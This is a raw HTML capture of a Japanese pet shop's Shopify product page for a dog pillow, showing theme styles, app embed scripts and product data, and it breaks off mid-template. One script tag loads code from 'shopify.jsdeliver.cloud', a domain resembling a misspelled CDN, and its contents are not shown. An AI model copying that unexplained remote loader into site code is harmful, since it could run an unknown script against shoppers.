

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wholesomepetsjapan.com/products/dogpillow
body_size: 44947
content:
<!doctype html>
<html class="no-js" lang="ja">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wholesomepetsjapan.com/products/dogpillow">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk="></script>
    <script src="//wholesomepetsjapan.com/cdn/shop/t/32/assets/secondary.js?v=176493633728047177611764074309" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Favicon.png?crop=center&height=32&v=1731110818&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      ドッグピロー
 &ndash; Wholesome Pets Japan</title>

    

    

<meta property="og:site_name" content="Wholesome Pets Japan">
<meta property="og:url" content="https://wholesomepetsjapan.com/products/dogpillow">
<meta property="og:title" content="ドッグピロー">
<meta property="og:type" content="product">
<meta property="og:description" content="Wholesome Pets Japan"><meta property="og:image" content="http://wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V1.png?v=1699059864">
  <meta property="og:image:secure_url" content="https://wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V1.png?v=1699059864">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="2,990">
  <meta property="og:price:currency" content="JPY"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ドッグピロー">
<meta name="twitter:description" content="Wholesome Pets Japan">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29320577164/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="afcb0119b121ecd0634614901130a953">
<meta id="in-context-paypal-metadata" data-shop-id="29320577164" data-venmo-supported="false" data-environment="production" data-locale="ja_JP" data-paypal-v4="true" data-currency="JPY">
<link rel="alternate" type="application/json+oembed" href="https://wholesomepetsjapan.com/products/dogpillow.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ja-JP"></script>
<script id="shopify-features" type="application/json">{"accessToken":"afcb0119b121ecd0634614901130a953","betas":["rich-media-storefront-analytics"],"domain":"wholesomepetsjapan.com","predictiveSearch":false,"shopId":29320577164,"locale":"ja"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wholesomepets.myshopify.com";
Shopify.locale = "ja";
Shopify.currency = {"active":"JPY","rate":"1.0"};
Shopify.country = "JP";
Shopify.theme = {"name":"Black Friday","id":184050024757,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wholesomepetsjapan.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//wholesomepetsjapan.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_PyU3Cxph.ja.esm.js"></script>
<script defer="defer" async type="module" src="//wholesomepetsjapan.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3XpQ5sgE.esm.js"></script>
<script type="module">
  await import("//wholesomepetsjapan.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_PyU3Cxph.ja.esm.js");
await import("//wholesomepetsjapan.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3XpQ5sgE.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/E1-0b-GmyO\/loox.1577722349532.js?shop=wholesomepets.myshopify.com","https:\/\/static.affiliatly.com\/shopify\/v3\/shopify.js?affiliatly_code=AF-1050375\u0026s=2\u0026shop=wholesomepets.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=wholesomepets.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-d98a43e8f582e08f9d388f806e6f0ddf.js?shop=wholesomepets.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/QDgHfU\/klaviyo.js?company_id=QDgHfU\u0026shop=wholesomepets.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29320577164,"offset":28800,"reqid":"abacd405-2fd1-4cf7-866f-90babe7f1ae1-1768925984","pageurl":"wholesomepetsjapan.com\/products\/dogpillow","u":"3df225c29037","p":"product","rtyp":"product","rid":8883167854901};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptchaによる保護',privacyText:'プライバシー',termsText:'利用規約'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wholesomepetsjapan.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wholesomepetsjapan.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ja.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wholesomepetsjapan.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wholesomepetsjapan.com/cdn/shop/t/32/compiled_assets/scripts.js?v=12451"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Noto Sans Japanese";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.1abda075dc6bf08053b865d23e5712ef6cfa899b.woff2") format("woff2"),
       url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.aa2be2df2112f4742b97ac4fa9dca5bb760e3ab4.woff") format("woff");
}

        @font-face {
  font-family: "Noto Sans Japanese";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.1abda075dc6bf08053b865d23e5712ef6cfa899b.woff2") format("woff2"),
       url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.aa2be2df2112f4742b97ac4fa9dca5bb760e3ab4.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Noto Sans Japanese", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 700;
          --font-body-weight-bold: 1000;
        }
      
      
      
        @font-face {
  font-family: "Noto Sans Japanese";
  font-weight: 800;
  font-style: normal;
  font-display: swap;
  src: url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n8.f4ebff36bf61ae89f8aea77acb4dc3fc4003b483.woff2") format("woff2"),
       url("//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n8.087cd082edb1cf8a85e59c7879281377f1973c73.woff") format("woff");
}

        :root {
          --font-heading-family: "Noto Sans Japanese", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 800;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 78, 123;
        --color-shadow: 0, 78, 123;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 251, 255;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 245, 137, 108;
        --color-base-accent-1: 245, 137, 108;
        --color-base-accent-2: 210, 225, 238;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5fbff;
        --gradient-base-accent-1: #f5896c;
        --gradient-base-accent-2: #d2e1ee;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.15;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 6px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wholesomepetsjapan.com/cdn/shop/t/32/assets/base.css?v=183287715818080103421764074219" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n7.1abda075dc6bf08053b865d23e5712ef6cfa899b.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//wholesomepetsjapan.com/cdn/fonts/noto_sans_japanese/notosansjapanese_n8.f4ebff36bf61ae89f8aea77acb4dc3fc4003b483.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//wholesomepetsjapan.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821764074223"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "wholesomepets.myshopify.com",
    "moneyFormat": "¥{{amount_no_decimals}}",
    "locale": "ja",
    "liquidLocale": "ja",
    "country": "JP",
    "currencyRate": 1,
    "marketId": 146047126,
    "productId": 8883167854901,
    "storefrontAccessToken": "9618b789d3d32082a95ba50f0b16cde5",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8883167854901" data-main="true" type="application/json">
    {
      "id": 8883167854901,
      "handle": "dogpillow",
      "url": "\/products\/dogpillow",
      "availableForSale": true,
      "title": "ドッグピロー",
      "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?height=200\u0026v=1699059864",
      "collectionIds": [490220519733,634621624629,634621559093],
      "options": [
        
          {
            "defaultName": "選択",
            "name": "選択",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 2284478562613,
                  "defaultName": "4色すべて購入",
                  "name": "4色すべて購入",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47316320878901,
      "variants": [
        
          {
            "id": 47316320878901,
            "availableForSale": true,
            "price": 299000,
            "compareAtPrice": 997000,
            "options": ["4色すべて購入"],
            "imageId": 43945483600181,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?height=200\u0026v=1699059878",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99993,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
